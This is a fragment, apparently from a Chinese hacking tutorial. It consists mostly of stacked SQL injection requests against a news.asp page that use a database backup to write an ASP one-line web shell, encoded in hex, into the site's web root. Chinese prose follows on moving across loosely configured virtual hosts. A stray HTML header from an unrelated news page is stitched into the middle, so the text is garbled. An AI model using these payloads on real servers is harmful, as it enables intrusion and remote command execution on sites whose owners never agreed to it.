 <%execute(request("cmd"))%> e:\wwwroot\xfxy8\wwwroot\tt
/news/news.asp?id=13366;declare @a sysname,@s varchar(4000) select @a=db_name
(),@s=0x737333393731 backup database @a to disk=@s;--
/news/news.asp?id=13366;Drop table [heige];create table [dbo].[heige] ([cmd] [image]);
--
/news/news.asp?id=13366;insert into heige(cmd) values
(0x3C256578656375746528726571756573742822636D64222929253E);--
/news/news.asp?id=13366;declare @a sysname,@s varchar(4000) select @a=db_name
(),@s=0x653A5C777777726F6F745C78667879385C74742E617370 backup database @a to disk=@s
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>我国积极采取措施保护世界文化遗产平遥古城-搜狐新闻 国际印象-新闻中心</title>
<style type="text/css">
图 21
其实也并非一定要拿下主机，有些主机在设置虚拟主机目
录时设置的不严格，在一个虚拟主机目录下是可以跳转到其它